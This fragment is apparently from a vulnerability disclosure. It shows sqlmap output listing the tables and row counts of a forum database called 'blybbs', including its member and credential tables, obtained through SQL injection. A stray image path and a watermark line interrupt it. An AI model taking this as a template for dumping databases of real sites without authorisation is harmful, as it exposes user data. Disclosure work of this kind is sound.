 [20:59:23] [WARNING] missing table parameter, sqlmap
[20:59:23] [INFO] fetching tables for database: 'blyb
Database: blybbs
+-----------------------------------+---------+
| Table | Entries |
+-----------------------------------+---------+
| pre_common_district | 45051 |
| pre_forum_post | 26863 |
| pre_ucenter_memberfields | 19250 |
| pre_ucenter_members | 19250 |
| pre_common_member | 19249 |
| pre_common_member_count | 19249 |
| pre_common_member_field_forum | 19249 |
| pre_common_member_field_home | 19249 |
| pre_common_member_profile | 19249 |
| pre_common_member_status | 19249 |
| pre_common_credit_rule_log | 8502 |
| pre_home_notification | 8163 |
| pre_forum_threadpartake | 6169 |
| pre_common_member_newprompt | 6053 |
| pre_forum_filter_post | 5863 |
| pre_forum_thread | 5510 |
| pre_forum_statlog | 5157 |
| pre_forum_attachment | 4890 |
| pre_forum_sofa | 3482 |
| pre_mpage_sign | 2271 |
| pre_common_onlinetime | 1466 |
| pre_forum_threadimage | 1166 |
www.wooyun.org
| pre_mpage_sign_count | 844 |